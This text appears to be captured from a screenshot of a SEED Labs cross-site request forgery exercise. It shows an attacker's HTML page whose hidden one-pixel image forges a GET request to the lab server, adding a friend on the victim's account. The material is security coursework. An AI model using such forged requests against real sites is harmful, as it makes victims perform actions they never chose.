 seed_ubuntu (doing lab-1 main) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Text Editor Oct 9 11:50
Open addfriend.html Save
~/Desktop/csrf/Labsetup/attacker
1 <html>
2 <body>
3 <h1>This page forges an HTTP GET request</h1>
4 <img src="http://www.seed-server.com/action/friends/add?friend=59" alt="image" width="1" height="1" />
5 </body>
6 </html>
HTML Tab Width: 8 Ln 6, Col 8 INS
Right Ctrl